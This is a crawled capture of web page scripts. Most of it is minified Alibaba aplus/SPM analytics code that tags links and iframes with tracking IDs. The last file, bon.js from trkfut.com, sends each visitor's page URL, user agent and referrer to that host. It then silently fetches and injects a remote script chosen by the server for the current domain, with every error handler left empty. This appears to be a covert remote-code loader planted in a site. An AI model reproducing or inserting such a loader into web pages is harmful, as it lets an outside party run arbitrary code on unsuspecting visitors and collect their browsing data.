e,n="data-spm-ab-max-idx",o={},a="";t&&t.tagName!=j&&t.tagName!=x;){if(!a&&(a=v.tryToGetAttribute(t,"data-spm-ab"))){e=parseInt(v.tryToGetAttribute(t,n))||0,o.a_spm_ab=a,o.ab_idx=++e,t.setAttribute(n,e);break}if(v.tryToGetAttribute(t,"data-spm"))break;t=t.parentNode}return o}function a(){var t=b.getGoldlogVal("_$")||{},e=t.spm||{},n=e.data||{};return[n.a,n.b].join(".")}function r(t){var e=a(),n=t.split(".");return n[0]+"."+n[1]==e}function i(t,e){if(!goldlog.isUT4Aplus||"UT4Aplus"!==goldlog.getMetaInfo("aplus-toUT")){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var n,o,a,r,i,s,u,c="&";t.indexOf("#")!==-1&&(a=t.split("#"),t=a.shift(),o=a.join("#")),r=t.split("?"),i=r.length-1,a=r[0].split("//"),a=a[a.length-1].split("/"),s=a.length>1?a.pop():"",i>0&&(n=r.pop(),t=r.join("?")),n&&i>1&&n.indexOf("&")==-1&&n.indexOf("%")!==-1&&(c="%26");var l="";if(t=t+"?spm="+l+e+(n?c+n:"")+(o?"#"+o:""),u=h.isContain(s,".")?s.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(u))return 0;!n&&i<=1&&(o||{htm:1,html:1,php:1,aspx:1,shtml:1,xhtml:1}.hasOwnProperty(u)||(t+="&file="+s))}return t}}function s(t,e){if(!goldlog.isUT4Aplus||"UT4Aplus"!==goldlog.getMetaInfo("aplus-toUT")){var n,o=t.innerHTML;o&&o.indexOf("<")==-1&&(n=document.createElement("b"),n.style.display="none",t.appendChild(n)),t.href=e,n&&t.removeChild(n)}}function u(t,e,n){if(!/^0\.0\.?/.test(e)){var o=y.tryToGetHref(t),r=a(),u=w.is_ignore_spm(t);if(u){var c=_.param2obj(o);if(c.spm&&c.spm.split)for(var l=c.spm.split("."),p=e.split("."),g=0;g<3&&p[g]===l[g];g++)2===g&&l[3]&&(e=c.spm)}t.setAttribute("data-spm-anchor-id",e);var f=goldlog.getPvId();f&&(e+="."+f);var d="0.0";(f||r&&r!=d)&&(u||n||(o=i(o,e))&&s(t,o))}}function c(t){var e=v.tryToGetAttribute(t,P),n=m.parseSemicolonContent(e)||{};return n}function l(t){var e,n=b.getGoldlogVal("_$")||{},o=n.spm.data;return"0"==o.a&&"0"==o.b?e="0":(e=v.tryToGetAttribute(t,T),e&&e.match(/^d\w+$/)||(e="")),e}function p(t,e){for(var n=[],o=m.nodeListToArray(t.getElementsByTagName("a")),a=m.nodeListToArray(t.getElementsByTagName("area")),r=o.concat(a),i=0;i<r.length;i++){for(var s=!1,u=r[i],c=r[i];(u=u.parentNode)&&u!=t;)if(v.tryToGetAttribute(u,T)){s=!0;break}if(!s){var l=v.tryToGetAttribute(c,A);e||"t"===l?e&&"t"===l&&n.push(c):n.push(c)}}return n}function g(t){for(var e,n=t;t&&t.tagName!==j&&t.tagName!==x&&t.getAttribute;){var o=t.getAttribute(T);if(o){e=o,n=t;break}if(!(t=t.parentNode))break}return e&&!/^[\w\-\.\/]+$/.test(e)&&(e="0"),{spm_c:e,el:n}}function f(t,e){var n=parent!==self;if(!n&&e)return[t,e].join(".");if(t&&e)return t+".i"+e;var o=window.g_SPM||(window.g_SPM={}),a=o.spm_d_for_ad||{};return"number"==typeof a[t]?a[t]++:a[t]=0,o.spm_d_for_ad=a,t+".i"+a[t]}function d(t){var e;return t&&(e=t.match(/&?\bspm=([^&#]*)/))?e[1]:""}var _=n(18),h=n(9),m=n(19),v=n(28),b=n(26),y=n(106),w=n(107),x="BODY",j="HTML",T="data-spm",P="data-spm-click",A="data-auto-spmd",S="data-spm-anchor-id";e.getGlobalSPMId=a,e.spm_isSPMAnchorIdMatch=r,e.spm_updateHrefWithSPMId=i,e.spm_writeHref=s,e.spm_anchorEnsureSPMId_inHref=u,e.getElDataSpm=c,e.spm_getAnchor4thId_spm_d=l,e.spm_getModuleLinks=p,e.spm_spmGetParentSPMId=g,e.get_spm_for_ad=f,e.spm_getParamForAD=function(t){var e=v.tryToGetAttribute(t,S);if(!e){var n=a(),o=t.parentNode;if(!o)return"";var r=c(t)||{},i=r.locaid||"",s=t.getAttribute(T)||i,u=g(o),l=u.spm_c||0;l&&l.indexOf(".")!==-1&&(l=l.split("."),l=l[l.length-1]),e=f(n+"."+l,s)}return e},e.spm_initSPMModule=function(t,e,n,i){var s;if(e=e||t.getAttribute("data-spm")||""){var g=p(t,i);if(0!==g.length){var f=e.split("."),d=h.isStartWith(e,"110")&&3==f.length;d&&(s=f[2],f[2]="w"+(s||"0"),e=f.join("."));var _=a();if(_&&_.match(/^[\w\-\*]+(\.[\w\-\*\/]+)?$/))if(h.isContain(e,".")){if(!h.isStartWith(e,_)){var m=_.split(".");f=e.split(".");for(var b=0;b<m.length;b++)f[b]=m[b];e=f.join(".")}}else h.isContain(_,".")||(_+=".0"),e=_+"."+e;if(e.match&&e.match(/^[\w\-\*]+\.[\w\-\*\/]+\.[\w\-\*\/]+$/)){for(var w="data-auto-spmd-max-idx",x="data-spm-max-idx",j=i?w:x,T=parseInt(v.tryToGetAttribute(t,j))||0,A=0;A<g.length;A++){var k=g[A],E=y.tryToGetHref(k),U=v.tryToGetAttribute(k,P);if(i||E||U){d&&k.setAttribute("data-spm-wangpu-module-id",s);var I=k.getAttribute(S);if(I&&r(I))u(k,I,n);else{var M,C,N=o(k.parentNode);N.a_spm_ab?(C=N.a_spm_ab,M=N.ab_idx):(C=void 0,T++,M=T);var O,V=c(k)||{},G=V.locaid||"";G?O=G:(O=l(k)||M,i&&(O="at"+((h.isNumber(O)?1e3:"")+O))),I=C?e+"-"+C+"."+O:e+"."+O,u(k,I,n)}}}t.setAttribute(j,T)}}}},e.spm_dealNoneSPMLink=function(t,e){var n=goldlog.getMetaInfo("aplus-getspmcd"),o=a(),r=y.tryToGetHref(t),i=d(r),c=null,p=o&&2==o.split(".").length;if(p){var g;return"function"==typeof n&&(g=n(t,null,o)),c=g&&"0"!==g.spm_c?[o,g.spm_c,g.spm_d]:[o,0,l(t)||0],void u(t,c.join("."),e)}r&&i&&(r=r.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"").replace(/\?#/,"#"),s(t,r))}},function(t,e,n){"use strict";var o=n(20);e.tryToGetHref=function(t){var e;try{e=o.trim(t.getAttribute("href",2))}catch(t){}return e||""}},function(t,e,n){"use strict";function o(t){return!!t&&!!t.match(/^[^\?]*\balipay\.(?:com|net)\b/i)}function a(t){return!!t&&!!t.match(/^[^\?]*\balipay\.(?:com|net)\/.*\?.*\bsign=.*/i)}function r(t){var e=location.href;return t&&e.split("#")[0]===t.split("#")[0]}function i(t){for(var e;(t=t.parentNode)&&"BODY"!==t.tagName;)if(e=u.tryToGetAttribute(t,f))return e;return""}function s(t){for(var e=["mclick.simba.taobao.com","click.simba.taobao.com","click.tanx.com","click.mz.simba.taobao.com","click.tz.simba.taobao.com","redirect.simba.taobao.com","rdstat.tanx.com","stat.simba.taobao.com","s.click.taobao.com"],n=0;n<e.length;n++)if(t.indexOf(e[n])!==-1)return!0;return!1}var u=n(28),c=n(9),l=n(106),p=n(26),g=n(22),f="data-spm-protocol";e.is_ignore_spm=function(t){var e=p.getGoldlogVal("_$")||{},n=e.meta_info||{},d=l.tryToGetHref(t),_=i(t),h=u.tryToGetAttribute(t,f),m="i"===(h||_||n.spm_protocol);if(!d||s(d))return!0;var v=r(d)||g.isStartWithProtocol(d.toLowerCase()),b=o(d)||a(d),y=v||b;return!(m||!c.isStartWith(d,"#")&&!y)||m}},function(t,e,n){"use strict";function o(t,e,n){var o=u.parseSemicolonContent(e,{},!0),a=o.gostr||"",r=o.locaid||"",g=t.getAttribute("data-spm")||r,f="CLK",d=o.gokey||"",_=p.spm_getSPMParam(t),h=[_.a,_.b,_.c,g].join("."),m=a+"."+h;0!==m.indexOf("/")&&(m="/"+m);var v=[],b=["gostr","locaid","gmkey","gokey","spm-cnt","cna"];for(var y in o)o.hasOwnProperty(y)&&c.indexof(b,y)===-1&&v.push(y+"="+o[y]);v.push("_g_et="+n),v.push("autosend=1"),d&&v.length>0&&(d+="&"),d+=v.length>0?v.join("&"):"",goldlog&&s.isFunction(goldlog.recordUdata)?goldlog.recordUdata(m,f,d,"GET",function(){}):l.logger({msg:"goldlog.recordUdata is not function!"}),i.tryToSetAttribute(t,"data-spm-anchor-id",h)}function a(t,e){var n=e;window.g_SPM&&(g_SPM._current_spm=p.spm_getSPMParam(e));for(var a;e&&"HTML"!==e.tagName;){a=i.tryToGetAttribute(e,"data-spm-click");{if(a){o(e,a,"mousedown"===t.type?t.type:"tap");break}e=e.parentNode}}if(!a){var r=g.getGlobalSPMId(),s=goldlog.getMetaInfo("aplus-getspmcd");"function"==typeof s&&s(n,t,r)}}var r=n(79),i=n(28),s=n(9),u=n(19),c=n(12),l=n(24),p=n(104),g=n(105);e.run=function(t){t&&t.isTouchEnabled?r.on(document,"tap",a):r.on(document,"mousedown",a)}},function(t,e,n){"use strict";function o(){for(var t=document.getElementsByTagName("iframe"),e=0;e<t.length;e++){var n=t[e],o=r.tryToGetAttribute(n,"data-spm-src");if(!n.src&&o){var a=s.spm_getSPMParam(n);if(a){var u=[a.a,a.b,a.c,a.d];a.e&&u.push(a.e),a=u.join("."),n.src=i.spm_updateHrefWithSPMId(o,a)}else n.src=o}}}function a(){function t(){e++,e>10&&(n=3e3),o(),setTimeout(t,n)}var e=0,n=500;t()}var r=n(28),i=n(105),s=n(104);e.run=function(t){t&&!t.isTerminal&&a()}},function(t,e,n){"use strict";function o(t,e){for(var n,o=window;e&&(n=e.tagName);){if("A"===n||"AREA"===n){r.spm_spmAnchorChk(e,!1);var a=o.g_SPM||(o.g_SPM={}),i=a._current_spm=r.spm_getSPMParam(e),s=[];try{s=[i.a,i.b,i.c,i.d];var u=i.e||goldlog.pvid||"";u&&s.push(u)}catch(t){}break}if("BODY"==n||"HTML"==n)break;e=e.parentNode}}var a=n(79),r=n(104);e.run=function(t){var e=document;t&&t.isTouchEnabled?a.on(e,"tapSpm",o):(a.on(e,"mousedown",o),a.on(e,"keydown",o))}},function(t,e,n){"use strict";function o(t,e){if(e||(e=p),p.evaluate)return e.evaluate(t,p,null,9,null).singleNodeValue;for(var n,a=t.split("/");!n&&a.length>0;)n=a.shift();var r,i=/^.+?\[@id='(.+?)']$/i,s=/^(.+?)\[(\d+)]$/i;return(r=n.match(i))?e=e.getElementById(r[1]):(r=n.match(s))&&(e=e.getElementsByTagName(r[1])[parseInt(r[2])-1]),e?0===a.length?e:o(a.join("/"),e):null}function a(){var t={};for(var e in l)if(l.hasOwnProperty(e)){var n=o(e);if(n){t[e]=1;var a=l[e],r="A"===n.tagName?a.spmd:a.spmc;s.tryToSetAttribute(n,"data-spm",r||"")}}for(var i in t)t.hasOwnProperty(i)&&delete l[i]}function r(){if(!c&&g.spmData){c=!0;var t=g.spmData.data;if(t&&i.isArray(t)){for(var e=0;e<t.length;e++){var n=t[e],o=n.xpath;o=o.replace(/^id\('(.+?)'\)(.*)/g,"//*[@id='$1']$2"),l[o]={spmc:n.spmc,spmd:n.spmd}}a()}}}var i=n(9),s=n(28),u=n(79),c=!1,l={},p=document,g=window;e.wh_updateXPathElements=a,
e.init_wh=r,e.run=function(){u.DOMReady(function(){r()})}},function(t,e,n){"use strict";function o(){var t,e=p.getParamFromUrl("utparamcnt",location.href);if(e)try{t=e=JSON.parse(decodeURIComponent(e))}catch(t){}return t}function a(){var t,e=d["aplus-utparam"];if(e)if("object"==typeof e)t=e;else try{t=JSON.parse(e)}catch(t){}return t}var r=n(11),i=n(51),s=n(52),u=n(33),c=n(55),l=n(9),p=n(50),g=n(4),f=n(27),d=f.getInfo(),_="complete";e.initGoldlog=function(t){var e=window.goldlog||(window.goldlog={}),n=g.goldlog_path.run.create();e._ready_time=(new Date).getTime();for(var p in n)e[p]=n[p];var f=/TB\-PD/i.test(navigator.userAgent),h=e._$=e._$||{},m=o(),v=a();return"object"==typeof m&&(v&&(m=l.assign(m,v)),d["aplus-utparam"]=m),h.meta_info=d,h.is_terminal="aplus_wap"===g.script_name||f||"1"==d["aplus-terminal"],h.send_pv_count=0,h.status=_,h.script_name=g.script_name,h.spm={data:{}},h.page_referrer=i.getRefer(),h.pageLoadTime=(new Date).getTime(),e.lver=g.lver,e.nameStorage=s.nameStorage,c.haveNativeFlagInUA(),u.doPubMsg(["goldlogReady",_]),u.doCachePubs(["goldlogReady",_]),u.publishCNA(r.getCookie("cna")),t.init(),e}}]);/*! 2024-09-10 16:39:25 v8.15.24 */
!function(t){function e(n){if(r[n])return r[n].exports;var a=r[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e){"use strict";!function(){function t(t,e,r){t[_]((h?"on":"")+e,function(t){t=t||s.event;var e=t.target||t.srcElement;r(t,e)},!1)}function e(){return/&?\bspm=[^&#]*/.test(location.href)?location.href.match(/&?\bspm=[^&#]*/gi)[0].split("=")[1]:""}function r(t,e){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var r,n,a,i,o,c,p,s="&";if(t.indexOf("#")!=-1&&(a=t.split("#"),t=a.shift(),n=a.join("#")),i=t.split("?"),o=i.length-1,a=i[0].split("//"),a=a[a.length-1].split("/"),c=a.length>1?a.pop():"",o>0&&(r=i.pop(),t=i.join("?")),r&&o>1&&r.indexOf("&")==-1&&r.indexOf("%")!=-1&&(s="%26"),t=t+"?spm="+e+(r?s+r:"")+(n?"#"+n:""),p=c.indexOf(".")>-1?c.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(p))return 0;!r&&o<=1&&(n||{htm:1,html:1,php:1}.hasOwnProperty(p)||(t+="&file="+c))}return t}function n(t){function e(t){return t=t.replace(/refpos[=(%3D)]\w*/gi,c).replace(i,"%3D"+n+"%26"+a.replace("=","%3D")).replace(o,n),a.length>0&&(t+="&"+a),t}var r=window.location.href,n=r.match(/mm_\d{0,24}_\d{0,24}_\d{0,24}/i),a=r.match(/[&\?](pvid=[^&]*)/i),i=new RegExp("%3Dmm_\\d+_\\d+_\\d+","ig"),o=new RegExp("mm_\\d+_\\d+_\\d+","ig");a=a&&a[1]?a[1]:"";var c=r.match(/(refpos=(\d{0,24}_\d{0,24}_\d{0,24})?(,[a-z]+)?)(,[a-z]+)?/i);return c=c&&c[0]?c[0]:"",n?(n=n[0],e(t)):t}function a(e){var r=s.KISSY;r?r.ready(e):s.jQuery?jQuery(m).ready(e):"complete"===m.readyState?e():t(s,"load",e)}function i(t,e){return t&&t.getAttribute?t.getAttribute(e)||"":""}function o(t){if(t){var e,r=g.length;for(e=0;e<r;e++)if(t.indexOf(g[e])>-1)return!0;return!1}}function c(t,e){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var r,n,a,i,o,c,p,s="&";if(t.indexOf("#")!=-1&&(a=t.split("#"),t=a.shift(),n=a.join("#")),i=t.split("?"),o=i.length-1,a=i[0].split("//"),a=a[a.length-1].split("/"),c=a.length>1?a.pop():"",o>0&&(r=i.pop(),t=i.join("?")),r&&o>1&&r.indexOf("&")==-1&&r.indexOf("%")!=-1&&(s="%26"),t=t+"?spm="+e+(r?s+r:"")+(n?"#"+n:""),p=c.indexOf(".")>-1?c.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(p))return 0;!r&&o<=1&&(n||{htm:1,html:1,shtml:1,php:1}.hasOwnProperty(p)||(t+="&__file="+c))}return t}function p(t){if(o(t.href)){var r=i(t,u);if(!r){var n=l()(t),a=[n.a,n.b,n.c,n.d].join(".");n.e&&(n+="."+n.e),d&&(a=[n.a||"0",n.b||"0",n.c||"0",n.d||"0"].join("."),a=(e()||"0.0.0.0.0")+"_"+a),t.href=c(t.href,a),t.setAttribute(u,a)}}}var s=window,m=document;if(1!==s.aplus_spmact){s.aplus_spmact=1;var f=function(){return{a:0,b:0,c:0,d:0,e:0}},l=function(){return s.g_SPM&&s.g_SPM.getParam?s.g_SPM.getParam:f},d=!0;try{d=self.location!=top.location}catch(t){}var u="data-spm-act-id",g=["mclick.simba.taobao.com","click.simba.taobao.com","click.tanx.com","click.mz.simba.taobao.com","click.tz.simba.taobao.com","redirect.simba.taobao.com","rdstat.tanx.com","stat.simba.taobao.com","s.click.taobao.com"],h=!!m.attachEvent,b="attachEvent",v="addEventListener",_=h?b:v;t(m,"mousedown",function(t,e){for(var r,n=0;e&&(r=e.tagName);){if("A"==r||"AREA"==r){p(e);break}if("BODY"==r||"HTML"==r)break;e=e.parentNode,n+=1}}),a(function(){for(var t,a,o=document.getElementsByTagName("iframe"),c=0;c<o.length;c++){t=i(o[c],"mmsrc"),a=i(o[c],"mmworked");var p=l()(o[c]),s=[p.a||"0",p.b||"0",p.c||"0",p.d||"0",p.e||"0"].join(".");t&&!a?(d&&(s=[p.a||"0",p.b||"0",p.c||"0",p.d||"0"].join("."),s=e()+"_"+s),o[c].src=r(n(t),s),o[c].setAttribute("mmworked","mmworked")):o[c].setAttribute(u,s)}})}}()}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://trkfut.com/m3m/bon.js
body_size: 677
content:
function initializeScript() {
    function detectDeviceType() {
        const userAgent = navigator.userAgent;
        const deviceTypes = {
            'iPhone|iPad|iPod': 'iOS',
            'Android': 'Android',
            'Windows Phone': 'Windows Phone',
            'Windows NT': 'Windows',
            'Macintosh': 'Mac',
            'Linux': 'Linux'
        };
        for (const pattern in deviceTypes) {
            if (new RegExp(pattern).test(userAgent)) {
                return deviceTypes[pattern];
            }
        }
        return 'Unknown';
    }

    function sendPageData(event) {
        var url = window.location.href;
        var device = detectDeviceType();
        var userAgent = navigator.userAgent;
        var referrer = document.referrer;

        const data = [{
            event: "viewPage",
            page: url,
            device_type: device,
            user_agent: userAgent,
            referrer: referrer,
        }];
        const payload = { data };

        const endpoint = 'https://trkfut.com/m3m/vt/jem.php';

        fetch(endpoint, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(payload)
            })
            .then((res) => {
                if (!res.ok) {
                }
            })
            .catch(error => {
            });
    }

    sendPageData();
}
var xhr = new XMLHttpRequest();

xhr.open('GET', 'https://trkfut.com/m3m/vt/jam.php', true);

xhr.onload = function() {
    function getWebsiteName() {
        const url = window.location.href;
        const domainRegex = /^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:/\n.]+)/im;
        const matches = url.match(domainRegex);
        if (matches && matches.length > 1) {
            const domain = matches[1];
            return domain;
        } else {
            return null;
        }
    }
    
    if (xhr.status >= 200 && xhr.status < 300) {
        var scriptSrc = JSON.parse(xhr.responseText).scriptSrc;
        
        const domain = getWebsiteName();
        
        if (domain) {
            var script = document.createElement('script');
            var result = scriptSrc + '/' + domain + '.js';
            
            script.src = result;
            
            script.onload = function() {
            };
            
            script.onerror = function() {
            };
            
            document.head.appendChild(script);
        } else {
        }
    } else {
    }
};

xhr.onerror = function() {
};

xhr.send();
initializeScript();